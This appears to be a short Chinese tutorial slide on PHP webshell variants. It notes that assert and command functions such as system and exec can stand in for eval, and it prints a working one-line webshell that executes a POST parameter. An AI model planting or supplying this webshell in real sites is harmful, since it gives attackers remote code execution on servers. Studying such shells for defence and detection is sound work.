 木马变形1——函数替换
• php中除了eval，还有其他函数也可以执行代码，比如assert函数
• 命令执行函数system、passthru、exec、shell_exec等
<?php assert($_POST['cmd']);?>
将后面的参数作为代码执行
传递的参可数不必加分号